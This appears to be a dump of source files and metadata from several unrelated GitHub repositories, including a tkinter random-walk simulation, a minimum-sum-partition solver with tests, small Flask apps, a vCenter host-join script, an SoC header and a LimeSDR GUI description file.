"avg_line_length": 22.676767349243164,
"blob_id": "6197f4b2d8ec96bd7c66576393f00494ae829136",
"content_id": "fb10f8a1cd76796ee0d30e5f8f6c47932c33af21",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2349,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 99,
"path": "/walk.py",
"repo_name": "seandmiller/walking_simulation",
"src_encoding": "UTF-8",
"text": "from backend import random_walk, simulate\nfrom tkinter import *\nfrom time import sleep\nimport tkinter.font as font\n\npath=[['-' for x in range(5)] for y in range(5)]\n\nwindow=Tk()\n\n#for x in simulate(path,1):\n # print(x)\nlbl=Label(text=f'Graph will show here',pady=80,padx=50)\nlbl_1=Label(text=f'-',pady=80,padx=50)\nlbl_2=Label(text=f'-',pady=80,padx=50)\nlbl_3=Label(text=f'-',pady=80,padx=50)\nlbl_4=Label(text=\"xt\")\n\ncount=0\n\nmy_font=font.Font(size=35)\nlbl['font']=my_font\nlbl_1['font']=my_font\nlbl_2['font']=my_font\nlbl_3['font']=my_font\nlbl_4['font']=my_font\n\nlbl.grid(row=1,column=1)\nt_entry=Entry(borderwidth=3)\nt_entry.grid(row=0,column=1)\n\n\n\ntracker=0\n\n\ndef anima(pth,num,lop,track):\n global path\n path=pth\n trcker=track\n try:\n lop=int(lop)\n reset=False\n \n except:\n if lop=='reset':\n lop=1\n reset=True\n trcker=0\n path=[['-' for x in range(5)] for y in range(5)]\n else:\n lop=0 \n print('bad dabs')\n def lp(reset,pah,t):\n path=pah\n global tracker\n tracker=t\n the_end=path[4][4]\n for x in range(lop):\n if the_end!='#':\n tracker+=1\n print('asa')\n if reset==True:\n \n print('bad dabs')\n reset=False\n else:\n path=simulate(path,num)\n lbl.config(text=f\"{path[0]}\",padx=10,pady=5)\n lbl_1.config(text=f\"{path[1]}\",padx=10,pady=5)\n lbl_2.config(text=f\"{path[2]}\",padx=10,pady=5)\n lbl_3.config(text=f\"{path[3]}\",padx=10,pady=5)\n lbl_4.config(text=f\"{path[4]}\",padx=10,pady=5)\n lbl_1.grid(row=2,column=1)\n lbl_2.grid(row=3,column=1)\n lbl_3.grid(row=4,column=1)\n lbl_4.grid(row=5,column=1)\n\n lp(reset,path,trcker)\n the_end=path[4][4]\n success=Label(text='We have reached the end',fg='red')\n if the_end=='#' and lop!='reset':\n \n success.config(text=f'We have reached the end,\\nAfter {tracker} steps',fg='green',pady=15,bg='lightgray')\n success.grid(row=8,column=1)\n else:\n \n success.config(text='End has not been reached',fg='red',bg='black',pady=15,padx=1)\n success.grid(row=8,column=1) \n \n\n\ndef stop_anmat(arg):\n window.after_cancel(arg)\n \nbtn=Button(text=\"Walk\",command=lambda: anima(path,1,t_entry.get(),tracker))\nbtn.grid(row=6,column=1)\nwindow.bind('<Return>', lambda x: anima(path,1,t_entry.get(),tracker))\n\nwindow.mainloop()\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.38824886083602905,
"alphanum_fraction": 0.41359448432922363,
"avg_line_length": 15.188679695129395,
"blob_id": "44f541aa33fa2c069a654d99a4f24970172db6e9",
"content_id": "dc1f94fe006740f28308bb497d433d94938715be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 868,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 53,
"path": "/backend.py",
"repo_name": "seandmiller/walking_simulation",
"src_encoding": "UTF-8",
"text": "import numpy\n\n\ndef random_walk(num):\n y=0\n x=0\n for _ in range(num):\n dire=numpy.random.choice(['W','E','N','S'])\n if dire=='N':\n y+=1\n elif dire==\"S\":\n y-=1\n elif dire=='W':\n x-=1\n else:\n x+=1\n return (x,y) \n\ndef simulate(pat, num):\n z=0\n v=0\n coord_x,coord_y=0,0\n \n for x in pat:\n v=0\n for y in x:\n if y=='#':\n coord_x=v\n coord_y=z\n v+=1 \n z+=1\n\n \n hori=coord_x\n vert=coord_y\n \n for x in range(num): \n x,y=random_walk(1)\n hori+=x\n vert+=y\n if hori==-1:\n hori=0\n elif vert==-1:\n vert=0\n if hori>4:\n hori-=1\n elif vert>4:\n vert -=1 \n print(f\"The Y axis --> {vert} The X axis --> {hori}\")\n\n pat[vert][hori]='x'\n pat[vert][hori]='#' \n return pat \n\n \n "
},
{
"alpha_fraction": 0.7682291865348816,
"alphanum_fraction": 0.7734375,
"avg_line_length": 127,
"blob_id": "c3f6f031daebfbd934695c8c3f5e3d2e14bb442f",
"content_id": "669e1e1e0cb8eba2455594ad617f08059e03507a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 384,
"license_type": "no_license",
"max_line_length": 211,
"num_lines": 3,
"path": "/README.md",
"repo_name": "seandmiller/walking_simulation",
"src_encoding": "UTF-8",
"text": "## A very basic walking simulation on a 5 by 5 graph \n> Just a fun side project, This was my first simulation so its a little basic no complicated math or equations needed\n> You have an entry widget where you place how many steps you want to take and you can click enter or the botton a the bottom to take those steps, as you do so a message will pop up once you reach the other side "
}
] | 3 |
device33/join-vc-esx65 | https://github.com/device33/join-vc-esx65 | 4bd512b3f1f7cb9d270b47c80cc7a89c6f161c55 | 0bae3cea1bedb89e6cb101d49f4bbe7e89e6dc3d | cabf06760feb910e303a9b00f7131b3a39b9bef9 | refs/heads/master | 2020-04-01T14:20:30.412945 | 2018-10-16T13:30:33 | 2018-10-16T13:30:33 | 153,287,316 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7085511684417725,
"alphanum_fraction": 0.7228875160217285,
"avg_line_length": 36.289306640625,
"blob_id": "2c16ae8818769643ab1b4103fe37a6ea1b9555b8",
"content_id": "af63b7040bddd7451df539e269e47811a336e801",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5929,
"license_type": "no_license",
"max_line_length": 176,
"num_lines": 159,
"path": "/add_to_VC_python3.py",
"repo_name": "device33/join-vc-esx65",
"src_encoding": "UTF-8",
"text": "import sys,re,os,urllib.request,urllib.parse,urllib.error,base64,syslog,socket,ssl\nssl._create_default_https_context = ssl._create_unverified_context\n\ndef stringToBase64(s):\n return base64.b64encode (s.encode ('utf-8'))\n\ndef base64ToString(b):\n return base64.b64decode (b).decode ('utf-8')\n\n# vCenter server\nvcenter_server = 'vc.host.com'\n\n# vCenter Cluster path\ncluster = 'DC01/host/Cluster01'\n\n# vCenter credentials using encoded base64 password\nvc_username = \"[email protected]\"\nvc_encodedpassword = \"hash\"\nvc_password = base64ToString (vc_encodedpassword)\n\n# ESX(i) credentials using encoded base64 password\nhost_username = \"root\"\nhost_encodedpasssword = \"hash\"\nhost_password = base64ToString (host_encodedpasssword)\n\n### DO NOT EDIT PAST HERE ###\n\n# vCenter mob URL for findByInventoryPath\nurl = \"https://\" + vcenter_server + \"/mob/?moid=SearchIndex&method=findByInventoryPath\"\n\n# Create global variables\nglobal passman, authhandler, opener, req, page, page_content, nonce, headers, cookie, params, e_params, syslogGhetto, clusterMoRef\n\n# syslog key for eaiser troubleshooting\nsyslogGhetto = 'JOIN-VC'\n\nsyslog.syslog (syslogGhetto + ' Starting joinvCenter process - ' + url)\n\n# Code to build opener with HTTP Basic Authentication\ntry:\n passman = urllib.request.HTTPPasswordMgrWithDefaultRealm ()\n passman.add_password (None, url, vc_username, vc_password)\n authhandler = urllib.request.HTTPBasicAuthHandler (passman)\n opener = urllib.request.build_opener (authhandler)\n urllib.request.install_opener (opener)\nexcept IOError as e:\n opener.close ()\n syslog.syslog (syslogGhetto + ' Failed HTTP Basic Authentication!')\n sys.exit (1)\nelse:\n syslog.syslog (syslogGhetto + ' Succesfully built HTTP Basic Authentication')\n\n# Code to capture required page data and cookie required for post back to meet CSRF requirements\n# Thanks to user klich - http://communities.vmware.com/message/1722582#1722582\ntry:\n req = urllib.request.Request(url)\n page = urllib.request.urlopen(req)\n page_content_encoded = page.read()\n page_content = page_content_encoded.decode('utf-8')\nexcept IOError as e:\n opener.close ()\n syslog.syslog (syslogGhetto + ' Failed to retrieve MOB data')\n sys.exit (1)\nelse:\n syslog.syslog (syslogGhetto + ' Succesfully requested MOB data')\n# regex to get the vmware-session-nonce value from the hidden form entry\nreg = re.compile ('name=\"vmware-session-nonce\" type=\"hidden\" value=\"?([^\\s^\"]+)\"')\nnonce = reg.search (page_content).group (1)\n\n# get the page headers to capture the cookie\nheaders = page.info ()\ncookie = headers.get (\"Set-Cookie\")\n\n# Code to search for vCenter Cluster\nparams = {'vmware-session-nonce': nonce, 'inventoryPath': cluster}\ne_params_encoded = urllib.parse.urlencode (params)\ne_params = e_params_encoded.encode('ascii')\nreq = urllib.request.Request (url, e_params, headers={\"Cookie\": cookie})\npage_encoded = urllib.request.urlopen(req).read()\npage = page_encoded.decode('utf-8')\n\nclusterMoRef = re.search ('domain-c[0-9]*', page)\nif clusterMoRef:\n syslog.syslog (syslogGhetto + ' Succesfully located cluster \"' + cluster + '\"!')\nelse:\n opener.close ()\n syslog.syslog (syslogGhetto + ' Failed to find cluster \"' + cluster + '\"!')\n sys.exit (1)\n\n# Code to compute SHA1 hash\ncmd = \"openssl x509 -sha1 -in /etc/vmware/ssl/rui.crt -noout -fingerprint\"\ntmp = os.popen (cmd)\ntmp_sha1 = tmp.readline ()\ntmp.close ()\ns1 = re.split ('=', tmp_sha1)\ns2 = s1[1]\ns3 = re.split ('\\n', s2)\nsha1 = s3[0]\n\nif sha1:\n syslog.syslog (syslogGhetto + ' Succesfully computed SHA1 hash: \"' + sha1 + '\"!')\nelse:\n opener.close ()\n syslog.syslog (syslogGhetto + ' Failed to compute SHA1 hash!')\n sys.exit (1)\n\n# Code to create ConnectHostSpec\nxml = '<spec xsi:type=\"HostConnectSpec\"><hostName>%hostname</hostName><sslThumbprint>%sha</sslThumbprint><userName>%user</userName><password>%pass</password><force>1</force></spec>'\n# Code to extract IP Address to perform DNS lookup to add FQDN to vCenter\n# xml = '%hostname%sha%user%pass1'\nhostip = socket.gethostbyname (socket.gethostname())\n\nif hostip:\n syslog.syslog (syslogGhetto + ' Successfully extracted IP Address ' + hostip.strip ())\nelse:\n opener.close ()\n syslog.syslog (syslogGhetto + ' Failed to extract IP Address!')\n sys.exit (1)\n\ntry:\n host = socket.getnameinfo ((hostip, 0), 0)[0]\nexcept IOError as e:\n syslog.syslog (syslogGhetto + ' Failed to perform DNS lookup for ' + hostipt.strip ())\n sys.exit (1)\nelse:\n syslog.syslog (syslogGhetto + ' Successfully performed DNS lookup for ' + hostip.strip () + ' is ' + host)\n\nxml = xml.replace (\"%hostname\", host)\nxml = xml.replace (\"%sha\", sha1)\nxml = xml.replace (\"%user\", host_username)\nxml = xml.replace (\"%pass\", host_password)\n\n# Code to join host to vCenter Cluster\ntry:\n url = \"https://\" + vcenter_server + \"/mob/?moid=\" + clusterMoRef.group () + \"&method=addHost\"\n params = {'vmware-session-nonce': nonce, 'spec': xml, 'asConnected': '1', 'resourcePool': '', 'license': ''}\n e_params_encoded = urllib.parse.urlencode (params)\n e_params = e_params_encoded.encode('ascii')\n req = urllib.request.Request (url, e_params, headers={\"Cookie\": cookie})\n page_encoded = urllib.request.urlopen(req).read()\n page = page_encoded.decode('utf-8')\nexcept IOError as e:\n opener.close ()\n syslog.syslog (syslogGhetto + ' Failed to join vCenter!')\n syslog.syslog (syslogGhetto + ' HOSTNAME: ' + host)\n syslog.syslog (syslogGhetto + ' USERNAME: ' + host_username)\n # syslog.syslog(syslogGhetto + ' PASSWORD: ' + host_password)\n sys.exit (1)\nelse:\n syslog.syslog (syslogGhetto + ' Succesfully joined vCenter!')\n syslog.syslog (syslogGhetto + ' Logging off vCenter')\n url = \"https://\" + vcenter_server + \"/mob/?moid=SessionManager&method=logout\"\n params = {'vmware-session-nonce': nonce}\n e_params_encoded = urllib.parse.urlencode (params)\n e_params = e_params_encoded.encode('ascii')\n req = urllib.request.Request (url, e_params, headers={\"Cookie\": cookie})\n page = urllib.request.urlopen (req).read ()\n sys.exit (0)\ntime.sleep (20)\n"
}
] | 1 |
ndsvw/Minimum-Sum-Partitioning | https://github.com/ndsvw/Minimum-Sum-Partitioning | ff5d1d44f12508d456385a0765576dfffe5d3e2c | b449a650d8266b62f068ecb81f2effe6f17d225d | 503759fd42847a45687c239a436fea12b9f5d4c8 | refs/heads/master | 2020-12-24T04:07:22.880657 | 2020-02-01T06:45:51 | 2020-02-01T06:45:51 | 237,377,433 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5722637176513672,
"alphanum_fraction": 0.5865540504455566,
"avg_line_length": 32.46739196777344,
"blob_id": "7009c038736860e2e3f9fe11b9623bffed55aab3",
"content_id": "ae3a28e7e44462673562e42b9dc9094b3cf4cbe1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3079,
"license_type": "permissive",
"max_line_length": 128,
"num_lines": 92,
"path": "/min_sum_partitioning.py",
"repo_name": "ndsvw/Minimum-Sum-Partitioning",
"src_encoding": "UTF-8",
"text": "def min_sum_first_attempt(arr):\n \"\"\"\n A method that calculates the minimum difference of the sums of 2 arrays consisting of all the elements from the input array.\n Wrong problem description (as it talks about sets): https://practice.geeksforgeeks.org/problems/minimum-sum-partition/0\n Correct problem description: task.md\n time complexity: O(n*sum)\n space complexity: O(n*sum)\n\n Parameters\n ----------\n arr : int[]\n a list of int values\n\n Returns\n -------\n x : int\n the minimum (absolute) difference between the sums of 2 arrays consisting of all the elements from the input array\n \"\"\"\n n = len(arr)\n if n == 0:\n return 0\n if n == 1:\n return arr[0]\n sum_of_all = sum(arr)\n matrix = [[0 for _ in range(sum_of_all+1)] for _ in range(n)]\n matrix[0] = [abs(sum_of_all - i - i) for i in range(sum_of_all+1)]\n for i in range(1, n):\n for j in range(sum_of_all, -1, -1):\n matrix[i][j] = matrix[i-1][j]\n if j+arr[i] <= sum_of_all:\n if matrix[i-1][j+arr[i]] <= matrix[i][j]:\n matrix[i][j] = matrix[i-1][j+arr[i]]\n return matrix[n-1][0]\n\n\ndef min_sum_space_improved(arr):\n \"\"\"\n A method that calculates the minimum difference of the sums of 2 arrays consisting of all the elements from the input array.\n Wrong problem description (as it talks about sets): https://practice.geeksforgeeks.org/problems/minimum-sum-partition/0\n Correct problem description: task.md\n time complexity: O(n*sum)\n space complexity: O(sum)\n\n Parameters\n ----------\n arr : int[]\n a list of int values\n\n Returns\n -------\n x : int\n the minimum (absolute) difference between the sums of 2 arrays consisting of all the elements from the input array\n \"\"\"\n n = len(arr)\n if n == 0:\n return 0\n if n == 1:\n return arr[0]\n sum_of_all = sum(arr)\n matrix = [\n [abs(sum_of_all - i - i) for i in range(sum_of_all+1)],\n [None for _ in range(sum_of_all+1)]\n ]\n for i in range(1, n):\n for j in range(sum_of_all, -1, -1):\n matrix[1][j] = matrix[0][j]\n if j+arr[i] <= sum_of_all:\n if matrix[0][j+arr[i]] <= matrix[1][j]:\n matrix[1][j] = matrix[0][j+arr[i]]\n matrix[0] = [e for e in matrix[1]]\n return matrix[1][0]\n\n\ndef min_sum(arr):\n \"\"\"\n A method that calculates the minimum difference of the sums of 2 arrays consisting of all the elements from the input array.\n Wrong problem description (as it talks about sets): https://practice.geeksforgeeks.org/problems/minimum-sum-partition/0\n Correct problem description: task.md\n time complexity: O(n*sum)\n space complexity: O(sum)\n\n Parameters\n ----------\n arr : int[]\n a list of int values\n\n Returns\n -------\n x : int\n the minimum (absolute) difference between the sums of 2 arrays consisting of all the elements from the input array\n \"\"\"\n return min_sum_space_improved(arr)\n"
},
{
"alpha_fraction": 0.4691165089607239,
"alphanum_fraction": 0.5543393492698669,
"avg_line_length": 24.579999923706055,
"blob_id": "2d676ea9a6d421681c5eae940e6a95fc24fd9548",
"content_id": "289df74d0dc73f317d6e507ccbac1248f09a31b0",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1279,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 50,
"path": "/test.py",
"repo_name": "ndsvw/Minimum-Sum-Partitioning",
"src_encoding": "UTF-8",
"text": "import unittest\nfrom min_sum_partitioning import min_sum_first_attempt, min_sum\n\n\nclass Test(unittest.TestCase):\n\n def assert_both_methods(self, l, sol):\n self.assertEqual(sol, min_sum_first_attempt(l))\n self.assertEqual(sol, min_sum(l))\n\n def testEmptyList(self):\n l = []\n self.assert_both_methods(l, 0)\n\n def testOneElement(self):\n l = [5]\n self.assert_both_methods(l, 5)\n\n def testTwoElements1(self):\n l = [1, 5]\n self.assert_both_methods(l, 4)\n\n def testTwoElements2(self):\n l = [5, 1]\n self.assert_both_methods(l, 4)\n\n def testSimpleCase1(self):\n l = [1, 6, 5, 11]\n self.assert_both_methods(l, 1)\n\n def testSimpleCase2(self):\n l = [36, 7, 46, 40]\n self.assert_both_methods(l, 23)\n\n def testSimpleCase3(self):\n l = [1, 4, 5, 7]\n self.assert_both_methods(l, 1)\n\n def testSimpleCase4(self):\n l = [1, 4, 5, 5, 10]\n self.assert_both_methods(l, 3)\n\n def testLargerCase(self):\n l = [37, 28, 16, 44, 36, 37, 43, 50, 22, 13, 28, 41, 10, 14, 27, 41, 27,\n 23, 37, 12, 19, 18, 30, 33, 31, 13, 24, 18, 36, 30, 3, 23, 9, 20]\n self.assert_both_methods(l, 1)\n\n\nif __name__ == \"__main__\":\n unittest.main()\n"
},
{
"alpha_fraction": 0.6648648381233215,
"alphanum_fraction": 0.7121621370315552,
"avg_line_length": 32.681819915771484,
"blob_id": "89a267ed9ab7d90462ac8441e9181d76bf641c3a",
"content_id": "a7760d9e49ec8d8ed1a6960abddce8ed4defe943",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 740,
"license_type": "permissive",
"max_line_length": 131,
"num_lines": 22,
"path": "/task.md",
"repo_name": "ndsvw/Minimum-Sum-Partitioning",
"src_encoding": "UTF-8",
"text": "Given an array, the task is to divide it into two arrays A1 and A2 such that the absolute difference between their sums is minimum.\n\nInput:\nan array A with n integers\n\nOutput:\nthe minimum (absolute) difference between the sums of 2 arrays consisting of all the elements from the input array\n\nConstraints:\n- `1<=n<=50`\n- `1<=A[I]<=50`\n\nThe original task is wrong as it describes an array as input and 2 sets as output.\nThe array A is not restricted to distinct values.\n\nExample: `[1,4,5,5,10]`\n- The best array-solution is:\n`[1,10]` and `[4,5,5]` -> difference: 3\n- But the best set solution is:\n`{1,4,5,5}` and `{10}` = `{1,4,5}` and `{10}` -> difference: 0\n\nThe unit tests on the website expect an array solution. So this task expects one."
}
] | 3 |
MarcioCSantos/Aulas | https://github.com/MarcioCSantos/Aulas | 4fac59c2e9c8e1eedbefcceb1abddeb3165816bb | 0541c09f733f72eef346c7c3c470698625a67ff6 | 6cb3817fabf33ca327f1b033f8c63306a6db1147 | refs/heads/master | 2022-04-07T16:41:50.734896 | 2020-02-18T21:29:55 | 2020-02-18T21:29:55 | 142,021,267 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.572519063949585,
"alphanum_fraction": 0.5877862572669983,
"avg_line_length": 17.714284896850586,
"blob_id": "9d57e3bedf0fa3952a7e8936c7a13e983db17624",
"content_id": "e6687b2f894bd24c31555a4e1b065a4d86f7150e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 264,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 14,
"path": "/flaskblog.py",
"repo_name": "MarcioCSantos/Aulas",
"src_encoding": "UTF-8",
"text": "from flask import Flask\napp = Flask(__name__)\n\[email protected](\"/\")\[email protected](\"/home\")\ndef home():\n return \"<h1>Olá Mundão veio sem porteira!<h1>\"\n\[email protected](\"/about\")\ndef about():\n return \"<h1>About<h1>\"\n\nif __name__ == '__main__':\n app.run(debug = True)\n"
}
] | 1 |
kashkhan0/flasktut | https://github.com/kashkhan0/flasktut | 100f781324fee27eeb449fbe775c0f49170d60be | 1a1d47bbc77ae01cc7e82e9cf325580223453a5e | f5bd73de06768717ca6194d0ab9b33688ee82d64 | refs/heads/main | 2023-06-30T11:20:05.732794 | 2021-08-11T03:19:39 | 2021-08-11T03:19:39 | 394,843,218 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.523809552192688,
"alphanum_fraction": 0.523809552192688,
"avg_line_length": 5,
"blob_id": "6c8820b140be9fa8cf4c69e8849da68e556db8be",
"content_id": "9c2ba85c45a1945149ac8bebe183a2eeea94cc43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 42,
"license_type": "no_license",
"max_line_length": 13,
"num_lines": 7,
"path": "/basic/README.md",
"repo_name": "kashkhan0/flasktut",
"src_encoding": "UTF-8",
"text": "# basic flask\n\nTo run \n\n```\nsh run.sh\n```\n"
},
{
"alpha_fraction": 0.607692301273346,
"alphanum_fraction": 0.607692301273346,
"avg_line_length": 16.33333396911621,
"blob_id": "5d14ad90d6fa572b944603718ded697bcf0247a5",
"content_id": "420feec3c898b7e811151030f810e3743059ee43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 520,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 30,
"path": "/basic/main.py",
"repo_name": "kashkhan0/flasktut",
"src_encoding": "UTF-8",
"text": "from flask import Flask, request\nimport json\nimport time\n\n\napp = Flask(__name__)\n\n\[email protected]('/')\ndef hello_world():\n return 'Hello, World!'\n\n\n\[email protected]('/upload', methods=[ 'POST'])\ndef upload_file():\n if request.method == 'POST':\n f = request.files['the_file']\n f.save('/var/www/uploads/uploaded_file.txt') \n\n\[email protected]('/gettest/<path:subpath>')\ndef gettest(subpath):\n out = {\"subpath\": subpath }\n return json.dumps(out, ensure_ascii = False)\n\n\n\nif __name__ == '__main__':\n app.run()\n"
}
] | 2 |
Tonix22/LSM7002M_RISC-V_driver | https://github.com/Tonix22/LSM7002M_RISC-V_driver | 3c55118b6a43d296115240de9c1035e23ff5cc8e | 6ff493a3f0971785f8d061778861174522cd5a68 | df75a8cfc68dbd40dee59e8bae07e453c77e4f8b | refs/heads/main | 2023-07-15T03:02:21.500641 | 2021-08-27T18:41:48 | 2021-08-27T18:41:48 | 368,981,287 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7187831401824951,
"alphanum_fraction": 0.7852847576141357,
"avg_line_length": 47.74137878417969,
"blob_id": "4afd839c5180ca0d21aaa339eee641f21d35442d",
"content_id": "e1767e37e34730ea76ca7d8d77b263c58232eb17",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2827,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 58,
"path": "/FirmwareDev/include/soc.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "/*\n * Dupin BSP\n *\n * Copyright (C) 2021 Diego Hernandez <[email protected]>\n *\n * Permission to use, copy, modify, and/or distribute this software for any\n * purpose with or without fee is hereby granted, provided that the above\n * copyright notice and this permission notice appear in all copies.\n *\n * THE SOFTWARE IS PROVIDED \"AS IS\" AND THE AUTHOR DISCLAIMS ALL WARRANTIES\n * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF\n * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR\n * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES\n * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN\n * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF\n * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.\n *\n */\n#ifndef SOC_H\n#define SOC_H\n#define DUPIN_SOC_UART_0_PARAMETER_UART_CTRL_CONFIG_DATA_WIDTH_MAX 8\n#define DUPIN_SOC_UART_0_PARAMETER_UART_CTRL_CONFIG_CLOCK_DIVIDER_WIDTH 12\n#define DUPIN_SOC_UART_0_PARAMETER_UART_CTRL_CONFIG_PRE_SAMPLING_SIZE 1\n#define DUPIN_SOC_UART_0_PARAMETER_UART_CTRL_CONFIG_SAMPLING_SIZE 3\n#define DUPIN_SOC_UART_0_PARAMETER_UART_CTRL_CONFIG_POST_SAMPLING_SIZE 1\n#define DUPIN_SOC_UART_0_PARAMETER_UART_CTRL_CONFIG_CTS_GEN 0\n#define DUPIN_SOC_UART_0_PARAMETER_UART_CTRL_CONFIG_RTS_GEN 0\n#define DUPIN_SOC_UART_0_PARAMETER_UART_CTRL_CONFIG_RX_SAMPLE_PER_BIT 5\n#define DUPIN_SOC_UART_0_PARAMETER_INIT_CONFIG_BAUDRATE 115200\n#define DUPIN_SOC_UART_0_PARAMETER_INIT_CONFIG_DATA_LENGTH 7\n#define DUPIN_SOC_UART_0_PARAMETER_INIT_CONFIG_PARITY NONE\n#define DUPIN_SOC_UART_0_PARAMETER_INIT_CONFIG_STOP ONE\n#define DUPIN_SOC_UART_0_PARAMETER_BUS_CAN_WRITE_CLOCK_DIVIDER_CONFIG 0\n#define DUPIN_SOC_UART_0_PARAMETER_BUS_CAN_WRITE_FRAME_CONFIG 0\n#define DUPIN_SOC_UART_0_PARAMETER_TX_FIFO_DEPTH 1\n#define DUPIN_SOC_UART_0_PARAMETER_RX_FIFO_DEPTH 1\n#define DUPIN_SOC_MACHINE_TIMER_HZ 50000000\n#define DUPIN_SOC_PLIC_DUPIN_SOC_CPU_EXTERNAL_INTERRUPT 0\n#define DUPIN_SOC_PLIC_DUPIN_SOC_UART_0_INTERRUPT 1\n#define DUPIN_SOC_PLIC_DUPIN_SOC_GPIO0_INTERRUPTS_0 2\n#define DUPIN_SOC_PLIC_DUPIN_SOC_GPIO0_INTERRUPTS_1 3\n#define DUPIN_SOC_PLIC_DUPIN_SOC_GPIO0_INTERRUPTS_2 4\n#define DUPIN_SOC_PLIC_DUPIN_SOC_GPIO0_INTERRUPTS_3 5\n#define DUPIN_SOC_CPU_D_BUS 0x0\n#define DUPIN_SOC_ONCHIP_RAM 0x80000000\n#define DUPIN_SOC_PERIPHERAL_BRIDGE_INPUT 0x10000000\n#define DUPIN_SOC_APB_DECODER_INPUT 0x10000000\n#define DUPIN_SOC_UART0_APB 0x10010000\n#define DUPIN_SOC_GPIO0_APB 0x10000000\n#define DUPIN_SOC_GPIO1_APB 0x10050000\n#define DUPIN_SOC_INTC0_APB 0x10080000\n#define DUPIN_SOC_MACHINE_TIMER_APB 0x10008000\n#define DUPIN_SOC_I2C_APB 0x10060000\n#define DUPIN_SOC_PLIC_APB 0x10c00000\n#define DUPIN_SOC_SPI0_APB 0x10070000\n#define DUPIN_SOC_APB3_STUB_APB 0x10020000\n#define DUPIN_SOC_NOC_INTERFACE_APB 0x10040000\n#endif\n"
},
{
"alpha_fraction": 0.6709558963775635,
"alphanum_fraction": 0.7680147290229797,
"avg_line_length": 98.74073791503906,
"blob_id": "d4a8c5598bb259d8f0f802ede8c068548fc08085",
"content_id": "a70743a143b4bb211a40d7f80a410ad1789dadf3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2720,
"license_type": "no_license",
"max_line_length": 358,
"num_lines": 27,
"path": "/GUI/LIMEGUI/Menu_Frontend/description.cpp",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#include \"description.h\"\r\n#include <vector>\r\n#include <mainwindow.h>\r\n\r\nstd::vector<const char*> info[Qt_labels_size]=\r\n{\r\n\t{{LMS7002M_CREATE_DESCRIPTION(),LMS7002M_DESTROY_DESCRIPTION()}},\r\n\t{{LMS7002M_REGS_DESCRIPTION(),LMS7002M_REGS_TO_RFIC_DESCRIPTION(),LMS7002M_RFIC_TO_REGS_DESCRIPTION()}},\r\n\t{{LMS7002M_RESET_DESCRIPTION(),LMS7002M_POWER_DOWN_DESCRIPTION()}},\r\n\t{{LMS7002M_SETUP_DIGITAL_LOOPBACK_DESCRIPTION(),LMS7002M_CONFIGURE_LML_PORT_DESCRIPTION()}},\r\n\t{{LMS7002M_SPI_WRITE_DESCRIPTION(),LMS7002M_SPI_READ_DESCRIPTION(),LMS7002M_REGS_SPI_WRITE_DESCRIPTION(),LMS7002M_REGS_SPI_READ_DESCRIPTION(),LMS7002M_SET_SPI_MODE_DESCRIPTION()}},\r\n\t{{LMS7002M_DUMP_INI_DESCRIPTION(),LMS7002M_LOAD_INI_DESCRIPTION()}},\r\n\t{{LMS7002M_INVERT_FCLK_DESCRIPTION(),LMS7002M_SXT_TO_SXR_DESCRIPTION()}},\r\n\t{{LMS7002M_XBUF_SHARE_TX_DESCRIPTION(),LMS7002M_XBUF_ENABLE_BIAS_DESCRIPTION(),LMS7002M_RESET_LML_FIFO_DESCRIPTION()}},\r\n\t{{LMS7002M_SET_MAC_DIR_DESCRIPTION(),LMS7002M_SET_MAC_CH_DESCRIPTION()}},\r\n\t{{LMS7002M_TXTSP_TSG_TONE_DESCRIPTION(),LMS7002M_RXTSP_TSG_TONE_DESCRIPTION(),LMS7002M_RFE_SET_PATH_DESCRIPTION()}},\r\n\t{{LMS7002M_SET_DIQ_MUX_DESCRIPTION(),LMS7002M_TXTSP_TSG_CONST_DESCRIPTION(),LMS7002M_RXTSP_TSG_CONST_DESCRIPTION(),LMS7002M_TBB_ENABLE_LOOPBACK_DESCRIPTION()}},\r\n\t{{LMS7002M_LDO_ENABLE_DESCRIPTION(),LMS7002M_AFE_ENABLE_DESCRIPTION(),LMS7002M_SXX_ENABLE_DESCRIPTION(),LMS7002M_TXTSP_ENABLE_DESCRIPTION(),LMS7002M_TBB_ENABLE_DESCRIPT